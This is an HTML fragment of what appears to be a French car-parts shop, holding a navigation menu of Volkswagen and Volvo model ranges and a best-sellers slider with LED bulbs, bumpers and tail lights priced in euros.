  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2762-tapis" title="TAPIS">TAPIS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2774-retroviseurs" title="RÉTROVISEURS">RÉTROVISEURS</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Meilleures ventes</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/44559-cart_default/ampoules-led-canbus-h7-60w-6000k.jpg"  srcset="https://www.piecesdix.com/44559-cart_default_2x/ampoules-led-canbus-h7-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H7 60W 6000K" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" >AMPOULES LED CANBUS H7 60W 6000K</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/44585-cart_default/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.piecesdix.com/44585-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">92,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/101113-cart_default/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg"  srcset="https://www.piecesdix.com/101113-cart_default_2x/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg 2x"  width="70" height="80" alt="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" >FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/160991-cart_default/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg"  srcset="https://www.piecesdix.com/160991-cart_default_2x/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg 2x"  width="70" height="80" alt="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" >PARE-CHOCS FRONTAL BMW E46 LOOK M3 +...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/148692-cart_default/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.piecesdix.com/148692-cart_default_2x/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" >PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/25588-cart_default/ampoule-led-t5.jpg"  srcset="https://www.piecesdix.com/25588-cart_default_2x/ampoule-led-t5.jpg 2x"  width="70" height="80" alt="AMPOULE LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" >AMPOULE LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/133510-cart_default/ampoules-led-canbus-h1-60w-6000k.jpg"  srcset="https://www.piecesdix.com/133510-cart_default_2x/ampoules-led-canbus-h1-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" >AMPOULES LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/115547-cart_default/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.piecesdix.com/115547-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
